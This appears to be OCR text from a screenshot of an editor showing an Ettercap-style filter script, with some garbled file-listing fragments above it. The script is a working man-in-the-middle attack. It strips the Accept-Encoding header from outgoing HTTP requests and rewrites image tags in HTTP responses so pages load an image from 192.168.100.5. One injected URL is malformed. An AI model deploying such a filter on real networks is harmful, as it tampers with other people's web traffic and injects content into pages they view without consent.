 index.html
index.nginx-debian.
html
info.jpg
alert.filter
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
#msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://192.168.100.5/info.jpg\" ");
replace("IMG SRC=", "img src=\"http:/192.168.100.5/info.jpg\" ");
msg("过滤执行.\n");
}